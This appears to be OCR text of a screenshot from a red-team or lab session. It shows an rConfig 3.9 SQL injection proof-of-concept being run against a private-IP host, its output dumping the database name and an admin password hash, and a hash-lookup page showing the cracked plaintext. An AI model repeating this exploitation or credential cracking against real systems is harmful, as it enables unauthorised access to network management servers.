 密文: dc40b85276a1f4d7cb35f154236aa1b2
类型: 自动 [帮助]
查询 加密
查询结果:
abgrtyu
FinalShell 3.9.5.7
同步状态
IP 103.146.179.1... 复制
系统信息
运行 51 天
负载 0.12, 0.13, 0.09
CPU 6%
内存 23% 457M/1.9G
交换 1% 13M/975M
内存 CPU 命令
8.6M 1 sshd-ses
8.5M 1 sshd-ses
8.4M 0.7 sshd-ses
4.2M 0.7 top
38K 6K eth0
72K
50K
25K
0ms 本机
0
0
0
路径 可用/大小
/dev 948M/948M
1 红队云kali ×
2 红队云kali ×
3 红队云kali ×
+
└─# python 3.py https://192.168.179.57:8081/
rconfig 3.9 - SQL Injection PoC
[+] Triggering the payloads on https://192.168.179.57:8081//commands.inc.php
[+] Extracting the current DB name :
rconfig
[+] Extracting 10 first users :
admin:1:dc40b85276a1f4d7cb35f154236aa1b2
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
[+] Extracting 10 first devices :
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?